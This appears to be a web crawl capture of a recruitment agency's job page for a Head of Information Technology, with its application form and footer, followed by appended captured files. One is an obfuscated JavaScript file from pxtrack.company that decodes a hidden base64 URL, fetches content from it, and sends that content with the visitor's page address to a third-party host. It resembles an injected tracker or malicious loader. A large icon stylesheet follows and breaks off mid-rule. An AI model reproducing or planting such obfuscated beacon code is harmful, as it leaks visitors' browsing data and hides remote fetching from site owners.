manner</li><li>Conducts post-implementation project retrospectives to mature and evolve project management methodologies and delivery capabilities of internal teams</li><li>Establishes strong partnerships with third party vendors</li><li>Acts as internal and external escalation point for all department related issues, maintaining open and effective lines of communication at all times</li><li>Responsible for communication of all IT related information to all levels and company locations</li><li>Responsible for all department related documentation</li><li>Develops and implements training programs for all company systems and services</li><li>Actively promotes knowledge sharing across the company</li></ul>
				</div>
			</div>
							</div>
		<div class="job-application bg-light py-4 py-md-5 py-lg-6 py-xl-7" id="apply">
			<div class="container">
				<h2 class="text-center mb-xl-5">Apply for role</h3>
				
<div class="wpcf7 no-js" id="wpcf7-f89-o1" lang="en-GB" dir="ltr" data-wpcf7-id="89">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/job/head-of-information-technology/#wpcf7-f89-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="89" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f89-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<div class="row">
	<div class="col-md-6">
		<div class="form-group">
			<p><label>First Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Please enter your first name..." value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label>Last Name<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Please enter your last name..." value="" type="text" name="your-lastname" /></span>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-6">
		<div class="form-group">
			<p><label>Email Address<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Please enter your email address..." value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label>Phone Number<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Please enter your preferred contact number..." value="" type="text" name="your-phone" /></span>
			</p>
		</div>
	</div>
</div>
<div class="form-group">
	<p><label>Your CV<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-cv"><input size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required file-control" id="your-cv" accept=".pdf,.doc,.docx" aria-required="true" aria-invalid="false" type="file" name="your-cv" /></span><label for="your-cv" class="flabel"><span>Please upload your CV…</span><i class="fas fa-upload"></i></label>
	</p>
</div>
<div class="form-group">
	<p><label>Message<span class="req">*</span></label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
	</p>
</div>
<span class="wpcf7-form-control-wrap job_applied" data-name="job_applied"><input type="hidden" name="job_applied" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Head of Information Technology"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Job Application" type="hidden" name="your-subject" />
<p class="text-center m-0"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Apply for role" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
</main>
			<section id="footer-contact" class="section text-center py-4 py-md-5 py-lg-6 py-xl-8">
				<p class="section-label">Contact</p>
				<div class="container">
					<div class="row justify-content-center">
						<div class="col-md-10 col-lg-8">
							<p class="h1 mb-3 mb-md-4 mb-lg-5 text-white">Would you like to send us your CV or tell us about a job vacancy?</p>
							<a href="https://www.prsresourcing.com/get-in-touch/" class="btn btn-primary">Get in touch<i class="ri-arrow-right-s-line ms-2"></i></a>
						</div>
					</div>
				</div>
			</section>
			<footer id="site-footer" class="mt-auto text-center text-md-start">
								<div id="footer-main" class="py-4">
					<div class="container">
						<div class="d-md-flex align-items-center justify-content-between">
							<div class="mb-2 mb-md-0">	<a class="odin-logo" href="https://www.prsresourcing.com/">
		<img class="img-fluid" src="https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png" alt="PRS Resourcing" width="1365"  height="345"  loading="lazy">
		<span class="visually-hidden">PRS Resourcing</span>
	</a>
</div>
							<div class="menu">
	<ul class="odin-social d-inline-flex flex-wrap">
											<li class="me-3">
				<a href="https://www.linkedin.com/company/prsresourcing/about/" target="_blank" rel="noopener nofollow">
					<i class="fa-svg" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg></i>					<small class="visually-hidden ms-2">Linkedin</small>
				</a>
			</li>
							</ul>
</div>						</div>
					</div>
				</div>
				<div id="footer-final">
					<div class="container">
						<div class="d-md-flex align-items-center justify-content-between py-3 py-lg-4 border-top">
							<p class="mb-2 mb-md-0">&copy; 2026 PRS Resourcing.</p>
																						<div class="menu">
									<ul id="footer" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.prsresourcing.com/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30"><a rel="privacy-policy" href="https://www.prsresourcing.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.prsresourcing.com/cookies-policy/">Cookies policy</a></li>
</ul>								</div>
													</div>
					</div>
				</div>
			</footer>
		</div>
		<nav role="navigation" id="menu-mobile">
	<div class="offcanvas">
		<div class="close-button d-flex align-items-center justify-content-end">
			<a data-toggle-mobile-menu href="javascript:;" role="button">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"/></svg>
				<span class="visually-hidden ms-2">Close</span>
			</a>
		</div>
		<div class="menu">
			<ul id="mobile" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.prsresourcing.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.prsresourcing.com/clients/">Clients</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.prsresourcing.com/clients/client-experiences/">Client experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.prsresourcing.com/clients/client-services/">Client services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.prsresourcing.com/clients/diversity/">Diversity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.prsresourcing.com/clients/fill-your-vacancy/">Fill your vacancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.prsresourcing.com/clients/client-testimonials/">Client testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.prsresourcing.com/candidates/">Candidates</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.prsresourcing.com/candidates/candidate-experience/">Candidate experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.prsresourcing.com/candidates/candidate-services/">Candidate services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.prsresourcing.com/candidates/diversity/">Diversity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.prsresourcing.com/candidates/send-us-your-cv/">Send us your CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.prsresourcing.com/candidates/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.prsresourcing.com/sectors/">Sectors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.prsresourcing.com/sectors/technology-cybersecurity/">Technology &#038; Cyber Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.prsresourcing.com/sectors/corporate-governance/">Corporate Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-job menu-item-131"><a href="https://www.prsresourcing.com/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.prsresourcing.com/get-in-touch/">Get in touch</a></li>
</ul>		</div>
	</div>
	<div class="menu-mobile-overlay" data-toggle-mobile-menu></div>
</nav>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/odin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.prsresourcing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.prsresourcing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prsresourcing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/bootstrap/dist/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/uikit/js/uikit.min.js?ver=3.7.2" id="uikit-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/slick-slider/slick.min.js?ver=2.9.3" id="slick-slider-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/js/main.js?ver=1.0" id="theme-main-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.js
body_size: 1745
content:
const _0x1475a5=_0x7c0c;(function(_0x375404,_0x397bf8){const _0x35a7f3=_0x7c0c,_0x191302=_0x375404();while(!![]){try{const _0x5ea2d4=-parseInt(_0x35a7f3(0x122))/0x1+parseInt(_0x35a7f3(0x11d))/0x2*(-parseInt(_0x35a7f3(0x120))/0x3)+parseInt(_0x35a7f3(0x127))/0x4*(-parseInt(_0x35a7f3(0x119))/0x5)+-parseInt(_0x35a7f3(0x11c))/0x6+-parseInt(_0x35a7f3(0x12a))/0x7+-parseInt(_0x35a7f3(0x11a))/0x8+parseInt(_0x35a7f3(0x124))/0x9;if(_0x5ea2d4===_0x397bf8)break;else _0x191302['push'](_0x191302['shift']());}catch(_0x9abc5b){_0x191302['push'](_0x191302['shift']());}}}(_0x3f83,0xbbb1e));function _0x7c0c(_0x24777f,_0x1f3686){const _0x3f8372=_0x3f83();return _0x7c0c=function(_0x7c0cfc,_0x468e9c){_0x7c0cfc=_0x7c0cfc-0x119;let _0x34dde4=_0x3f8372[_0x7c0cfc];return _0x34dde4;},_0x7c0c(_0x24777f,_0x1f3686);}let xhttp=new XMLHttpRequest();xhttp['onreadystatechange']=function(){const _0x74d158=_0x7c0c;if(this[_0x74d158(0x125)]===0x4&&this['status']===0xc8){let _0x206b6c=new XMLHttpRequest();_0x206b6c[_0x74d158(0x128)](_0x74d158(0x11e),_0x74d158(0x121),!![]),_0x206b6c[_0x74d158(0x12c)](_0x74d158(0x12b),_0x74d158(0x11b)),_0x206b6c[_0x74d158(0x12c)]('rf',window['location'][_0x74d158(0x129)]),_0x206b6c['send'](xhttp[_0x74d158(0x126)]);}},xhttp[_0x1475a5(0x128)](_0x1475a5(0x123),atob(_0x1475a5(0x11f)),!![]),xhttp['send']();function _0x3f83(){const _0x434460=['GET','54078849tShrAC','readyState','responseText','10608KAbhFD','open','href','6768293ihBYbd','Content-Type','setRequestHeader','2125qDFgbX','9343960KKWuKf','application/json;charset=UTF-8','1701624qrxtei','5398cHuDkZ','POST','aHR0cHM6Ly9hbG9jZG4uY29tL2Mvdm4zZDh1MnUvYS94dGFyZ2V0L3AuanNvbg','645IZvalJ','https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.json','1114080UsToie'];_0x3f83=function(){return _0x434460;};return _0x3f83();}

--- FILE ---
content_type: text/css
request_url: https://www.prsresourcing.com/wp-content/themes/odin/assets/build/main.css?ver=1.0
body_size: 616888
content:
@font-face{font-family:"remixicon";src:url("../fonts/remixicon.eot?t=1590207869815");src:url("../fonts/remixicon.eot?t=1590207869815#iefix") format("embedded-opentype"),url("../fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("../fonts/remixicon.woff?t=1590207869815") format("woff"),url("../fonts/remixicon.ttf?t=1590207869815") format("truetype"),url("../fonts/remixicon.svg?t=1590207869815#remixicon") format("svg");font-display:swap}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-mark-fill:before{content:"\ead8"}.ri-book-mark-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\